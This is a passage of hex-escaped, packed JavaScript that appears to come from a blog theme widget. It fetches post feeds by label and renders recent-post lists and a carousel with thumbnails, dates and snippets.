9\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4d\x28\x33\x69\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x34\x42\x29\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x33\x6c\x5d\x2b\x35\x44\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x31\x6f\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x31\x7a\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x73\x20\x33\x64\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x73\x20\x32\x49\x3d\x4e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x64\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4d\x28\x32\x49\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x68\x29\x7b\x32\x49\x3d\x61\x5b\x31\x38\x5d\x2b\x32\x49\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x33\x68\x29\x2b\x61\x5b\x34\x75\x5d\x7d\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x44\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x44\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x45\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x32\x45\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x4d\x28\x6e\x3d\x3d\x30\x29\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x43\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x4c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x33\x4f\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x34\x77\x5d\x2b\x32\x49\x2b\x61\x5b\x34\x49\x5d\x7d\x31\x64\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x41\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x4c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x33\x4f\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x34\x77\x5d\x2b\x32\x49\x2b\x61\x5b\x34\x49\x5d\x7d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x32\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x4a\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6f\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x42\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x4b\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x6d\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x33\x71\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x44\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4d\x28\x33\x69\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x34\x76\x29\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x33\x6c\x5d\x2b\x35\x53\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x31\x6f\x3d\x61\x5b\x35\x54\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x31\x7a\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x44\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x44\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x45\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x32\x45\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x36\x6d\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x36\x6c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x36\x6b\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x36\x69\x5d\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x32\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x4a\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6f\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x45\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x6d\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x33\x71\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x44\x5d\x29\x3b\x24\x28\x61\x5b\x36\x6a\x5d\x29\x5b\x61\x5b\x36\x6e\x5d\x5d\x28\x7b\x33\x45\x3a\x33\x2c\x36\x6f\x3a\x35\x2c\x36\x73\x3a\x36\x72\x2c\x33\x46\x3a\x32\x4f\x2c\x36\x71\x3a\x5b\x61\x5b\x31\x38\x5d\x2c\x61\x5b\x31\x38\x5d\x5d\x2c\x36\x70\x3a\x32\x4f\x2c\x36\x68\x3a\x32\x4f\x2c\x36\x67\x3a\x35\x59\x2c\x35\x58\x3a\x34\x50\x2c\x35\x57\x3a\x7b\x30\x3a\x7b\x33\x45\x3a\x31\x2c\x33\x46\x3a\x32\x4f\x7d\x2c\x35\x55\x3a\x7b\x33\x45\x3a\x33\x2c\x33\x46\x3a\x32\x4f\x7d\x7d\x7d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x34\x48\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x72\x3d\x24\x28\x49\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x72\x2b\x61\x5b\x35\x56\x5d\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x31\x6b\x29\x7b\x73\x20\x32\x56\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x33\x63\x3d\x61\x5b\x35\x5a\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x32\x56\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x34\x41\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x33\x4d\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x33\x6f\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x33\x53\x3d\x33\x6f\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x33\x56\x3d\x33\x6f\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x54\x3d\x33\x6f\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x34\x44\x3d\x32\x64\x5b\x32\x66\x28\x33\x56\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x33\x54\x2b\x61\x5b\x32\x77\x5d\x2b\x33\x53\x3b\x73\x20\x31\x73\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x34\x67\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x73\x29\x3b\x4d\x28\x31\x73\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x36\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x31\x45\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x31\x6d\x3d\x31\x45\x7d\x31\x64\x7b\x4d\x28\x31\x73\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x34\x74\x3d\x34\x67\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x31\x6d\x3d\x34\x74\x7d\x31\x64\x7b\x73\x20\x31\x6d\x3d\x32\x62\x7d\x7d\x3b\x33\x63\x2b\x3d\x61\x5b\x36\x66\x5d\x2b\x33\x4d\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x4d\x2b\x61\x5b\x36\x65\x5d\x2b\x32\x56\x2b\x61\x5b\x31\x58\x5d\x2b\x31\x6d\x2b\x61\x5b\x36\x64\x5d\x2b\x32\x56\x2b\x61\x5b\x31\x67\x5d\x2b\x34\x41\x2b\x61\x5b\x31\x55\x5d\x2b\x34\x44\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x33\x63\x2b\x3d\x61\x5b\x36\x62\x5d\x3b\x24\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x63\x29\x3b\x24\x28\x61\x5b\x36\x63\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x34\x48\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x